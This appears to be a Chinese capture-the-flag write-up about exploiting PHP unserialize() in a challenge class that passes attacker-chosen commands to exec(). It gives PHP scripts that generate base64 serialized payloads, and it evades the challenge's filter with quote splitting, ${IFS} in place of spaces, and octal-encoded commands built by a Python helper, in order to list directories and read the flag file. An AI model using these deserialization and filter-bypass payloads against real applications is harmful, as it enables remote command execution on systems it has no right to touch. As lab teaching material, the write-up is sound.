知识点



解读题目源码:

命令绕过

- call_user_func_array()函数:

- exec()函数

- var_dump():用于输出变量的详细信息,包括值和类型等

- preg_match_all():用于执行一个全局正则表达式匹配

- __wakeup()函数:

unserialize()会检查是否存在一个__wakeup()方法。如果存在,则会先调用__wakeup()方法,预先准备对象需要的资源。

预先准对象资源,返回void,常用于反序列化操作中重新建立数据库连接或执行其他初始化操作。

-

foreach()函数:

执行顺序:

- 以POST方式提交ctf

- 对提交的值进行base64解码

- 进行反序列化

- 然后执行__wakeup()函数

- 执行析构函数_destruct()

能够看懂代码之后我们就可以开始进行尝试。由于我们是需要查看当前目录,寻找一下是否有flag的文件提示,但是有一个waf函数进行过滤,所以我们不能直接传参为ls。这就需要我们的命令执行绕过方式了。

我们可以检验上面我们的思路是否正确。

<?php

class ease{

private $method;

private $args;

function __construct($method, $args) {

$this->method = $method;

$this->args = $args;

}

}$o=new ease("ping",array("ifconfig"));

$s = serialize($o);

echo base64_encode($s);

?>将上述代码结果以post形式提交进去。

这时候我们发现页面返回了结果:

这就说明我们整体思路是没有问题的,直接使用命令绕过方法寻找Flag。

<?php

class ease{

private $method;

private $args;

function __construct($method, $args) {

$this->method = $method;

$this->args = $args;

}

}$o=new ease("ping",array('l""s'));

$s = serialize($o);

echo base64_encode($s);

?>将上述结果提交。

看到了"flag_1s_here”文件夹,于是我们查看一下该文件夹下目录;于是执行命令"ls flag_1s_here";此处空格用${IFS}绕过。

<?php

class ease{

private $method;

private $args;

function __construct($method, $args) {

$this->method = $method;

$this->args = $args;

}

}$o=new ease("ping",array('l""s${IFS}f""lag_1s_here'));

$s = serialize($o);

echo base64_encode($s);

?>

于是我们通过命令查看该文件;命令cat flag_1s_here/flag_831b69012c67b35f.php。

/绕过方式:利用oct编码(八进制)绕过;$(printf "\154\163")//ls命令

通过python脚本实现oct绕过:

str1 = "cat flag_1s_here/flag_831b69012c67b35f.php"

arr = []

for i in str1:

#对字符先转换为ASCII码,再转换为八进制

r = oct(ord(i))

#这个主要是为了将八进制前面的0o替换掉

r=str(r).replace("0o","")

arr.append(r)

s = "\\"

# print(arr)

#将所有的八进制组合,最终的结果第一个地方应该再添加一个\

p=s.join(arr)

print(p)

将其结果带入命令那执行,代码如下:

<?php

class ease{

private $method;

private $args;

function __construct($method, $args) {

$this->method = $method;

$this->args = $args;

}

}

$o=new ease("ping",array('$(printf${IFS}"\143\141\164\40\146\154\141\147\137\61\163\137\150\145\162\145\57\146\154\141\147\137\70\63\61\142\66\71\60\61\62\143\66\67\142\63\65\146\56\160\150\160")'));

$s = serialize($o);echo base64_encode($s);

?>

代入显示Flag:

发表评论 取消回复